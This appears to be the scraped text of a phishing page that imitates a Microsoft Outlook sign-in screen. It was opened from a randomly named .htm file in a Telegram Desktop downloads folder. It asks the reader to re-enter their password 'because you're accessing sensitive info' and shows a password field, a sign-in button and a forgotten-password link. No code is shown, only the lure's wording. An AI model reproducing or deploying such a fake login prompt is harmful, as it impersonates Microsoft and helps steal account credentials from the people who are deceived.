 Sign in to Outlook
file:///Users/mrxc0der/Downloads/Telegram Desktop/pS92suvDEu.htm
Microsoft
Enter password
Because you're accessing sensitive info, you
need to verify your password
Password
Forgot my password
Sign in